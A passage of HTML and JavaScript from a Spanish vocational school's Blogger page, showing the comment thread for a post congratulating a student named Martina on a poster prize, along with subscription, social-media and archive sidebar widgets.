          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3287556095293122802"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13771069228179762946" rel="nofollow">Vicente Roncalés</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html?showComment=1716396246428#c3287556095293122802">22 de mayo de 2024 a las 18:44</a></span></div><p class="comment-content">Enhorabuena, Martina.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3287556095293122802">Responder</a><span class="item-control blog-admin blog-admin pid-58840905"><a target="_self" href="https://www.blogger.com/comment/delete/8374413425372430638/3287556095293122802">Eliminar</a></span></span></div><div class="comment-replies"><div id="c3287556095293122802-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c3287556095293122802-ra" class="thread-chrome thread-expanded"><div></div><div id="c3287556095293122802-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3287556095293122802">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3287556095293122802-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5322222837073106121"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8374413425372430638?po=5322222837073106121&hl=es&saa=85391&origin=https://blog.escuelaprofesionalxavier.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://blog.escuelaprofesionalxavier.com/feeds/5322222837073106121/comments/default' target='_blank' type='application/atom+xml'>
Enviar comentarios
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>SUSCRÍBETE</h2>
<div class='widget-content'>
<style>
    .followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview {
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  margin-top: 30px !important;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px) !important;
  max-width: none !important;
  border-radius: 6px !important;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25) !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview,
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview *{
  box-sizing: border-box !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading {
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading h5{
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field {
  margin-top: 20px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  width: 100% !important;
  height: 40px !important;
  border-radius: 6px !important;
  border: 2px solid #e9e8e8 !important;
  background-color: #fff;
  outline: none !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  color: #25b7ca !important;
  font-family: "Montserrat" !important;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::placeholder {
  color: #25b7ca !important;
  opacity: 1 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input:-ms-input-placeholder {
  color: #25b7ca !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::-ms-input-placeholder {
  color: #25b7ca !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button {
  margin-top: 10px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button {
  width: 100% !important;
  height: 40px !important;
  border: 0 !important;
  border-radius: 6px !important;
  line-height: 0px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button:hover {
  cursor: pointer !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line {
  color: #231f20 !important;
  font-family: "Montserrat" !important;
  font-size: 13px !important;
  font-weight: 400 !important;
  line-height: 25px !important;
  text-align: center !important;
  text-decoration: none !important;
  display: flex !important;
  width: 100% !important;
  justify-content: center !important;
  align-items: center !important;
  margin-top: 10px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line img {
  margin-left: 10px !important;
  height: 1.13em !important;
  max-height: 1.13em !important;
}

  </style>
  <div class="followit--follow-form-container" attr-a attr-b attr-c attr-d attr-e attr-f>
    <form data-v-7a1c44d3="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-7a1c44d3="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative; border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204);"><div data-v-7a1c44d3="" class="preview-heading"><h5 data-v-7a1c44d3="" style="font-family: inherit; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center; text-transform: none !important;">Recibe las noticias oficiales de la ESCUELA PROFESIONAL XAVIER</h5></div><div data-v-7a1c44d3="" class="preview-input-field"><input data-v-7a1c44d3="" type="email" name="email" required="" placeholder="Escribe aquí tu email..." spellcheck="false" style="font-family: Arial; font-weight: normal; color: rgb(37, 183, 202); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255); text-transform: none !important;" /></div><div data-v-7a1c44d3="" class="preview-submit-button"><button data-v-7a1c44d3="" type="submit" style="font-family: Arial; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(37, 183, 202); text-transform: none !important;">SUSCRÍBETE</button></div></div></form><a href="https://follow.it" class="powered-by-line">Powered by <img src="https://follow.it/images/colored-logo.svg" alt="follow.it" height="17px"/></a>
  </div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>SIGUE NUESTRO INSTA</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/escuelaprofesionalxavier/'>
<img alt='SIGUE NUESTRO INSTA' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidlbT2kSvjdXIDkcR-uCbxodUtYcwmDulVZgBh6uv2FZCtHu-5fhrb10bdIREUrz4UntaROUje8MFbPEu-kCHkAqRGQL-yJ4Ymjey8IUg1xwxQZVxaumQnZRSbvH92VMA9SSOweDqCh01SHUWqfTUFRxy7lEc39FTsxhvcUhfCrp-gNoDkam5CuGbChlo=s200' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://escuelaprofesionalxavier.com'>
<img alt='' height='73' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi08VwJGp9hsLkR4w7mkKXMsYemCgAMSEU5_rtoW4-naR9RvGL9NTVxlkD7H-w36TrI-qfHMUih6v8diwAuHfJTW20Ah_e6GYHew6Upq-LDi54QgF0BEoOBPc-woup_ugdj9aV4U4CwOjM/s200/logotipo+escuela+profesional+xavier.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>CONTACTA CON NOSOTROS</h2>
<div class='widget-content'>
<a href='https://escuelaprofesionalxavier.com/contacto'>
<img alt='CONTACTA CON NOSOTROS' height='200' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFHTOoC3GdLMRTbtG0Z9BS0_Ps5T5SheQ05irewpAPFmZvPbxR6i62J2DVjkaOXFuICSxFA_tgk4pI0eBQTN-IGs_q4Z89CO0_oEKoWPVmdYHAsrEtGQia-4xHUMlxzy0hyphenhyphen37GckYEVIE/s200/Dise%25C3%25B1o+sin+t%25C3%25ADtulo.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Enlaces de interés FP</h2>
<div class='widget-content'>
<ul>
<li><a href='http://secretariaepxavier.blogspot.com.es/'>SECRETARÍA</a></li>
<li><a href='https://escuelaprofesionalxavier.com/alumnos/familias'>FAMILIAS</a></li>
<li><a href='https://fct.edu.gva.es/'>SAÓ - FCT</a></li>
<li><a href='http://escuelaprofesionalxavier.com'>www.escuelaprofesionalxavier.com</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/Administraci%C3%B3n%20y%20Finanzas'>Administración y Finanzas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/BOLSA%20DE%20TRABAJO'>BOLSA DE TRABAJO</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/CAE'>CAE</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/Comercio%20Internacional'>Comercio Internacional</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/Diet%C3%A9tica'>Dietética</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/FPStartup'>FPStartup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/Fundaci%C3%B3n%20Javerianas'>Fundación Javerianas</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/actividades%20comerciales'>actividades comerciales</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/animaci%C3%B3n%20sociocultural%20y%20tur%C3%ADstica'>animación sociocultural y turística</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/emprendimiento'>emprendimiento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/farmacia%20y%20parafarmacia'>farmacia y parafarmacia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/gesti%C3%B3n%20administrativa'>gestión administrativa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/jornada%20puertas%20abiertas'>jornada puertas abiertas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.escuelaprofesionalxavier.com/search/label/tutor%C3%ADa'>tutoría</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>FP NEWS!</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.escuelaprofesionalxavier.com/2025/12/feliz-navidad.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY2lloD-rnT9k-_S6iq03el-AHIxZtWHIqNBQtOot2D1GQ2fnOVZr-7JsHfGaF3ci5vVInsm_FscSv1J30bOEm2ej6dzcbGUehmWeGiICNmoVO3Bs7KntEHf6nFbryHlsI15uqmaOeU5R9ThEfURvYBrROvVPMSSJAp9XOyColE1q9r_OFio8MHEynQCyO/w72-h72-p-k-no-nu/FELIZ%20NAVIDAD%20-%20ESCUELA%20PROFESIONAL%20XAVIER.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.escuelaprofesionalxavier.com/2025/12/feliz-navidad.html'>FELIZ NAVIDAD</a></div>
<div class='item-snippet'>Estimadas familias,  En nombre de la Escuela Profesional Xavier, de todo el claustro de profesores y personal de administración y servicios,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.escuelaprofesionalxavier.com/2025/12/italia-llega-nuestra-escuela-una.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0fbIjS1Lh3dyYBqJspKVypT_RGRIMt8WJoJknybs57ZPFNsojLj8NU1V3ocEuwV9OqyxdkLziQ9ezbnnt4fZpFk1cloQZymqU8GpPXiPPapYBTJpomw1S2HPyZFK3PtIbmbAiuJMfc95jtSqpG9f4oCM7egYl07CvIs5g9N-cdDulLDbKj3S6XEz_eGYp/w72-h72-p-k-no-nu/IMG-20251216-WA0063.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.escuelaprofesionalxavier.com/2025/12/italia-llega-nuestra-escuela-una.html'>&#161;Italia llega a nuestra escuela! Una experiencia Erasmus llena de sabor y aprendizaje</a></div>
<div class='item-snippet'>Esta semana recibimos la visita de un instituto italiano que vino a compartir experiencias con nuestro alumnado de Dietética, dentro de un p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.escuelaprofesionalxavier.com/2025/12/job-shadowing-en-liubliana-aprendizaje.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1jqwJxipjGzAjPGZlDmtjBU0Qv2V2LtK8LcVq8m8XAhtqcbmUpvcicWaSnL1ltV5hYVnRLUxMI34TeM2V0yCgMSDyntET-gvkEHk5LQbmM-kI1GWK5bSNvs8d-oFIiLDzSemKcPlAuQnFY-PvMqcbFU1jHFkG2yt_-tPes2WldGgpoyYmESLaxkDPy-M/w72-h72-p-k-no-nu/20251204_122733.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.escuelaprofesionalxavier.com/2025/12/job-shadowing-en-liubliana-aprendizaje.html'>JOB SHADOWING EN LIUBLIANA: aprendizaje, colaboración y nuevas experiencias Erasmus+</a></div>
<div class='item-snippet'>La semana del 1 al 5 de diciembre tuve la oportunidad de participar en un Job Shadowing en Liubliana, dentro del programa Erasmus+. Ha sido ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.escuelaprofesionalxavier.com/2025/12/regalos-que-cambian-vidas-tienda.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4lwQkUDsT-IF6AMP4pCIXUoqyz22sJohU4FsFD3yL9ilcRma68-r-Vr73PreaJQv8xfdeL3SkWbaiXlKj0oKEF9rubUkK7qw2rSADxxT3WPhmya9Eq5QpXSTxCRQdOVm5e-RtgihukGJ3xlBepG8-1ABTHCQcMAXJP6tsxYc3OPuce8L-3GWFMQ1E5Xo/w72-h72-p-k-no-nu/IMG_1011.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.escuelaprofesionalxavier.com/2025/12/regalos-que-cambian-vidas-tienda.html'>REGALOS QUE CAMBIAN VIDAS. TIENDA SOLIDARIA 2025</a></div>
<div class='item-snippet'>La Navidad es tiempo de encuentros y, sobre todo, de valores. Como todos los años, desde el próximo martes 16 y hasta el jueves 18 de diciem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.escuelaprofesionalxavier.com/2025/12/navidad-con-esperanza-colaboras.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSKjHUlCqiRbJa8xVRAnEIni7gf68xgC-pCW1WmSDauKtGMSavyCamDiduxUTuxDGTQ9EgzrBsrYO82v80ad1THtFQZ2SJFnxEBR8qaVCPQzn3XaZ7TNq6GXTsy9GjJLloTi5VFFx0CCq6t4EbxyDeEDwFYnuwRzrSYNzI5a6w9JSN0FsgyLyTxplj8VM/w72-h72-p-k-no-nu/daria-doroshenkova-pCJP8sjuqa8-unsplash.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.escuelaprofesionalxavier.com/2025/12/navidad-con-esperanza-colaboras.html'>NAVIDAD CON ESPERANZA: &#191;COLABORAS?</a></div>
<div class='item-snippet'>&#160; &#160; Como cada año por estas fechas, os animamos a todos (estudiantes, familias, profesorado...) a colaborar en la medida de lo posible en al...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo del blog</option>
<option value='https://blog.escuelaprofesionalxavier.com/2026/01/'>enero 2026 (2)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/12/'>diciembre 2025 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/11/'>noviembre 2025 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/10/'>octubre 2025 (16)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/09/'>septiembre 2025 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/07/'>julio 2025 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/06/'>junio 2025 (2)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/05/'>mayo 2025 (13)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/04/'>abril 2025 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/03/'>marzo 2025 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/02/'>febrero 2025 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2025/01/'>enero 2025 (6)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/12/'>diciembre 2024 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/11/'>noviembre 2024 (15)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/10/'>octubre 2024 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/09/'>septiembre 2024 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/08/'>agosto 2024 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/07/'>julio 2024 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/06/'>junio 2024 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/05/'>mayo 2024 (21)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/04/'>abril 2024 (14)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/03/'>marzo 2024 (28)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/02/'>febrero 2024 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2024/01/'>enero 2024 (5)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/12/'>diciembre 2023 (13)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/11/'>noviembre 2023 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/10/'>octubre 2023 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/09/'>septiembre 2023 (12)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/08/'>agosto 2023 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/07/'>julio 2023 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/06/'>junio 2023 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/05/'>mayo 2023 (27)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/04/'>abril 2023 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/03/'>marzo 2023 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/02/'>febrero 2023 (13)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2023/01/'>enero 2023 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/12/'>diciembre 2022 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/11/'>noviembre 2022 (16)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/10/'>octubre 2022 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/09/'>septiembre 2022 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/08/'>agosto 2022 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/07/'>julio 2022 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/06/'>junio 2022 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/05/'>mayo 2022 (27)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/04/'>abril 2022 (12)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/03/'>marzo 2022 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/02/'>febrero 2022 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2022/01/'>enero 2022 (7)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/12/'>diciembre 2021 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/11/'>noviembre 2021 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/10/'>octubre 2021 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/09/'>septiembre 2021 (12)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/07/'>julio 2021 (4)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/06/'>junio 2021 (6)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/05/'>mayo 2021 (15)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/04/'>abril 2021 (15)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/03/'>marzo 2021 (15)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/02/'>febrero 2021 (15)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2021/01/'>enero 2021 (6)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/12/'>diciembre 2020 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/11/'>noviembre 2020 (19)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/10/'>octubre 2020 (14)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/09/'>septiembre 2020 (13)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/07/'>julio 2020 (1)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/06/'>junio 2020 (14)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/05/'>mayo 2020 (16)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/04/'>abril 2020 (15)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/03/'>marzo 2020 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/02/'>febrero 2020 (14)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2020/01/'>enero 2020 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/12/'>diciembre 2019 (20)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/11/'>noviembre 2019 (18)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/10/'>octubre 2019 (23)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/09/'>septiembre 2019 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/07/'>julio 2019 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/06/'>junio 2019 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/05/'>mayo 2019 (18)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/04/'>abril 2019 (22)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/03/'>marzo 2019 (12)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/02/'>febrero 2019 (14)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2019/01/'>enero 2019 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/12/'>diciembre 2018 (13)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/11/'>noviembre 2018 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/10/'>octubre 2018 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/09/'>septiembre 2018 (10)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/07/'>julio 2018 (3)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/06/'>junio 2018 (8)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/05/'>mayo 2018 (25)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/04/'>abril 2018 (20)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/03/'>marzo 2018 (17)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/02/'>febrero 2018 (14)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2018/01/'>enero 2018 (9)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/12/'>diciembre 2017 (16)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/11/'>noviembre 2017 (15)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/10/'>octubre 2017 (16)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/09/'>septiembre 2017 (11)</option>
<option value='https://blog.escuelaprofesionalxavier.com/2017/07/'>julio 2017 (2)</option>
